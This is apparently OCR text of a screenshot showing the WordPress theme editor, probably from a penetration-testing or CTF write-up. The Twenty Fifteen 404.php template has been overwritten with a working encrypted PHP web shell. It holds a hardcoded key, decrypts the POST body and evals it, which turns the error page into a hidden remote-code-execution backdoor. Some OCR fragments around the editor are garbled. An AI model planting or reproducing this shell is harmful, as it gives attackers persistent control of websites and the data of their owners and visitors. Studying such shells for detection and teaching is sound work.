 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google web
_TR2 5 0 New
d
WordPress 6.4.2 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
s
ce
enu
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b";
    $_SESSION['k']=$key;
    session_write_close();
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");
        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>